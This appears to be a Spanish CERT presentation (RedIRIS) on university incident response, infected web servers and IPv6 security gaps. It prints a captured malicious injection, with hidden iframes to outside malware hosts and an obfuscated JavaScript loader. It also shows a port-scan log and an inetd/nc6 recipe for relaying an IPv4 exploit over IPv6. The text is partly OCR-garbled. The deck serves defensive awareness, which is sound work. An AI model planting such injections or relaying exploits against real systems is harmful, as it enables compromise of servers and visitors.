







"Hemos mandado un operador y en principio ha eliminado ya el problema. Muchas gracias."

- "Nos informan que han estado revisando la maquina y que creen que ya han solucionado el problema"
- "Me ha llamado, supongo que lo revisará y podéis cerrar el ticket. Si vuelve a haber problemas le insistiré más."
- "les comunicamos que el incidente de código [IRIS-CERT#xxxxxx] ha sido resuelto con éxito. Gracias por su tiempo"
- "Nos comunica el administrador del servidor que el problema ha sido solucionado."
- "Actualmente la incidencia ya esta resuelta por parte del servicio técnico de la universidad."
- "Nos informan de que ya han desinfectado el pc."
- "Equipo revisado y reconectado a la red""Al parecer ya está solucionado"
- "Me han dicho que ya lo han solucionado, pero no me han dicho que le pasaba."
- "Me comunican que podéis dar por cerrada la incidencia."





"No hemos podido encontrar al usuario que realizó las conexiones. Se trata de un usuario conectado a la red WIFI de la UXXXX desde un ordenador personal cuya conexión no está registrada."

"Se trata de un equipo que ha realizado las conexiones a través de la WIFI. No podemos localizarle, ya que salen al exterior haciendo NAT sobre una misma IP."

"Efectivamente, tenía muchos virus y los hemos eliminado"

Preguntas:

¿No hay registro de flujos ?

¿No hay control de accesos en las redes Wifi ? , ¿Se usa algún control de quien usa la red?





Ley 257/2007, de 18 de octubre. Obligación a los Proveedores de Internet datos de tráfico y facturación.

No afecta a la mayoría de las instituciones afiliadas

Pero:

 ¿Es normal no saber lo que ha pasado desde una IP ?







# **INFECCIONES SERVIDORES WWW**





Informes de google y otras fuentes con información sobre páginas WWW con HTML malicioso. Reportes de RedIRIS desde verano 2010 Bloqueo de la página en búsquedas de google

#### Código HTML en páginas de usuarios

Herramientas automatizadas para la infección de páginas HTML

Varios niveles de ofuscación en el código .

#### Escasas herramientas para el análisis de este código. http://jsunpack.blogspot.com/



iframe src="http://vsmd.kz/td/index.php" width="0" height="0" frameborder="0"></iframe><iframe src="http://mumukafes.net/trf/index.php" width="0" height="0" frameborder="0"></iframe>

**<script(language="javascript">\$a="Z64zZ3dZ22Z2566uZ256ecZ2574ionZ2520Z2564w (Z2574Z2529Z257bcaZ253dZ2527Z252564Z25256fcuZ25256denZ252574Z252eZ252577ritZ2525 65(Z25252Z2532Z2527;Z2563eZ253dZ2527Z252522**

**) Z2527;cbZ253dZ2527Z25253cscZ252572iZ2525Z2537Z2530Z2574Z252520Z25256cZ252561Z256 egZ252575Z252561Z2567eZ25253dZ25255cZ252522jZ2561vasZ252563rZ2569Z2570Z252574Z25 255cZ252522Z25253eZ2527;ccZ253dZ2527Z 25253cZ25255cZ25252fscriZ252570tZ25253eZ2527;evaZ256c (uZ256eZ2565Z2573Z2563apeZ2528t))Z257d;Z22;czZ3dZ22Z2566uncZ2574ioZ256e cZ257a (czZ2529Z257brZ2565tuZ2572n(Z2563Z2561+Z2563b+cZ2563Z252bcdZ252bce+( Z2563z;}Z253bZ22;dcZ3dZ227Z3c07fuc7Z3c07wxd7Z3c07u~y7Z3c07ud~7Z3c07| uf7Z3c07dgu79+fqb0| uddubc0P0~ug0Qbbqi87q7Z3c7r7Z3c7s7Z3c7t7Z3c7u7Z3c7v7Z3c7w7Z3c7x7Z3c7z7Z3c7y7Z3c7 Z7b7Z3c7|7Z3c7}7Z3c7~7Z3c7Z257F 7Z3c7`7Z3c7a7Z3c7b7Z3c7c7Z3c7d7Z3c7e7Z3c7f7Z3c7g7Z3c7h7Z3c7i7Z3c7j79+fqb0~e} rubc0P0~ug0Qbbqi8!Z3cZ2522Z3c#Z3c\$Z3cZ25Z3cZ2526Z3cZ27Z3c(Z3c) 9+Z2519ve~sdyZ257F~0Sq|se|qdu]qwys^e}rub8tqiZ3c0}Z257F~dxZ3c 0iuqbZ3c0y~tuh9kbudeb~0888iuqb0;08y~tuh0:0tqi990;08} Z257F~dx0N0tqi90:0y~tuh90;0tqi9+m0fZ22;ceZ3dZ223harZ2543odZ2565AtZ2528Z2530Z2529 ^(Z25270Z257800Z2527+eZ2573)))Z253b}}Z22;daZ3dZ22fqb0tP7vrs}vybZ3e sZ257F} 7+0fqb0cxyvdY~tuh0P0Z2520+vZ257Fb08fqb0y0y~0gy~tZ257FgZ3edgZ3edbu~tc9kyv08gy~tZ2 57FgZ3ex0.0(0660gy~tZ257FgZ3ex0,0Z2522!0660yZ3ey~tuh\_v870Z2520Z27790.0Z3d!** 9kcxvvdY~tuh0-0gv~tZ257FgZ3edgZ3edbu~ **tcKyMK\$MZ3eaeubiZ3esxqbSZ257FtuQd8!90;0gy~tZ257FgZ3edgZ3edbu~tcKyMK \$MZ3eaeubiZ3e|u~wdx+rbuqZ7b+mu|cu0yv088gy~tZ257FgZ3ex0,0) 0ll00gy~tZ257FgZ3ex0.0Z2522Z252090660yZ3ey~tuh\_v870!(790.0Z3d!9kcxyvdY~tuh 0P0gy~tZ257FgZ3edZ22;ddZ3dZ22qb0iuqbSx!Z3c0iuqbSxZ2522Z3c0} Z257F~dxSxZ3c0tqiSxZ3c0~e}+Z2519~e}0P0Sq|se|qdu]qwys^e}rub8dy}uK7tqi7MZ3c0dy}** uK7}Z257F~dx7MZ3c0dy}uK7iuqb7MZ3c0cxyvdY~tuh9+iuqbSx!0-0|uddub **cK888dy}uK7iuqb7M060Z2520hQQ90;0~e}9050Z2526#9050Z2522Z2526M0;0|uddubcK888dy} uK7iuqb7M060Z2520hQQ90,,0Z252290;0~e}9050Z2522Z25M+Z2519iuqbSxZ25220P0| uddubcK8888dy}uK7iuqb7M060Z2520h##!!90..0#90;0~e}9( 050!Z25209M0;0|uddubcK8888dy}uK7iZ22;dbZ3dZ22gZ3edbu~tcKyMK \$MZ3eaeubiZ3esxqbSZ257FtuQd8!90;0!Z2520;gy~tZ257FgZ3edgZ3edbu~tcKyMK \$MZ3eaeubiZ3e|u~wdx+rbuqZ7b+mmyv08cxyvdY~tuh0.0Z25209kfqb0dy}u0P0~ug0Qb bqi89+dy}uK7iuqb7M0P0gy~tZ257FgZ3ewtZ3ewudEDSVe||Iuqb89+dy}uK7} Z257F~dx7M0P0gy~tZ257FgZ3ewtZ3ewudEDS]Z257F~dx89;!+dy}** uK7tqi7M0-0gy~tZ257FgZ3ewtZ3ewudEDSTqdu89+fqb0t-7vrs}vybZ3esZ257F}7+fqb0} **Z257F~dx**

**c0P0~ug0Qbbqi87e~Z257F7Z3c07tfu7Z3c07dxb7Z3c07vyb7Z3c07fyv7Z3c07hucZ22;stZ3dZ22Z**

GOBERNO







- ¿No hay logs del Servidor FTP ?
- En base a la IP de conexión se puede:
	- Ver si hay más páginas en el mismo equipo que tengan el mismo problema.
	- Analizar los flujos de red y ver si esta IP se ha conectado a más equipos.
- Y además …
	- ¿Cómo se ha infectado previamente este usuario ?

Sin embargo:

### Escasa/nula información sobre el problema.





# **IPV6 & SEGURIDAD**



**IPv6**



Observaciones:

Tuneles IPv6:equipo desprotegidos.

Filtrar protocolo 41 y UDP/3544 Figure 3 Netflow: No disponible en todos los nodos

- no hay detección temprana de infecciones.
- ¿qué ha hecho una máquina ? Puertos de SPAN + nprobe

Filtros distintos en IPv4/v6. posibilidad de ataques dirigidos (www, smtp, etc) defensa "perimetral"

MINISTERIO<br>DE CIENCIA<br>E PIPROVICIÓN

MINISTERIO<br>DE INDUSTRIA, TURISMO<br>Y COMERCIO

**GOBERNO**<br>DE ESPAÑA



### **¿Ataques en IPv6 ?**



21:08:00 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:59281 dport: 21 (1 packets) 21:08:01 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:47251 dport: 8888 (1 packets) 21:08:01 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:53593 dport: 23 (1 packets) 21:08:01 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:56838 dport: 389 (1 packets) 21:08:01 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:57856 dport: 119 (1 packets) 21:08:01 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:34588 dport: 179 (1 packets) 21:08:02 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:44999 dport: 5060 (1 packets) 21:08:02 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:49742 dport: 144 (1 packets) 21:08:02 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:49085 dport: 79 (1 packets) 21:08:02 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:57999 dport: 1029 (1 packets) 21:08:02 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:37498 dport: 7070 (1 packets) 21:08:03 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:57201 dport: 427 (1 packets) 21:08:03 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:36695 dport:49153 (1 packets) 21:08:03 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:35445 dport: 465 (1 packets) 21:08:03 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:36153 dport: 8009 (1 packets) 21:08:03 R tcp SA 2001:610:158:1041:baac:6fff:fe8b:7d79 DA 2001:720:418:caf1:0:0:0:15 sport:45575 dport: 544 (1 packets)

#### $\sim$  1 barrido de puertos / semana

Orígenes: Universidades Proveedores gratuitos de Tuneles: sixxs.net





En base a http://www.rediris.es/actividades/ipv6day/cuadro\_de\_honor.html

- 1. Obtener el listado de "servidores con IPv6"
- 2. Comprobar y reportar periódicamente el estado en IPv4/IPv6 de los equipos desde el exterior.
- 3. Objetivo: Alertar de posibles "fallos de configuración" que deje expuesto servicios al exterior.
- 4. Comprobaciones " por defecto" , en base a tener direccionamiento IPv6 asignado a una organización





Muchas veces los filtros aplicados en IPv4 no se aplican en IPv6

Filtrado por "software" en algunos modelos de routers

IPv6 es un servicio experimental muchas veces gestionado por departamentos de investigación.

Falta de contactos ante problemas de seguridad

Desconocimiento de los problemas de seguridad que pueden existir

El filtrado IPv6 esta soportado en Linux , pero no en muchos productos comerciales que emplean este sistema operativo como base de su cortafuegos.

En resumen: Muchas redes IPv6 están abiertas por completo, sin ningún filtro desde el exterior.



IPV6 solo afecta a: Nivel de Red Icmp

**T COMIAC** 

El tráfico a nivel de aplicación y sesiones (http, por ejemplo) no cambia.

¿Sería posible reciclar las herramientas existentes para que funcionen en IPv6 ?

DE CIENCIA





**ENT** PIRIS

Exploit: programa que emplea una vulnerabilidad del Sistema Operativo (demuestra que existe el problema ;-), y suele permitir la ejecución de código en el equipo atacado.

¿Qué hace falta para probar un exploit de IPv4 en IPv6 ?

- 1) Código fuente del exploit
- 2) Convertir el código IPv4 a IPv6
- Problema: El código fuente no suele ser muy legible o no se dispone de éste

Convertir el tráfico IPv4 en IPv6

Mediante traducción de direcciones (router) Empleando pasarelas a nivel de transporte (TCP)





**ENRIS** 

¿Qué hace falta ? El exploit Disponible en IPv4 Escuchar en un puerto IPv4 Inetd, Xinetd Enviar los datos vía IPV6 Netcat IPV6 , http://nc6.sourceforge.net





Exploit contra servidores FTP Linux

Ejemplo de ataque a nivel de aplicación /protocolo

Bastante extendido hace unos años Funciona en distintas distribuciones Linux Soporte IPv6 en estas distribuciones Linux. Acceso como root al sistema

¿Quien dice que no hay máquinas desprotegidas tras los cortafuegos ? Sistemas Operativos Antiguos Equipos sin actualizar



• inetd.conf: ftp stream tcp nowait root /usr/local//bin/nc /usr/local/bin/nc6 victima.ip ftp

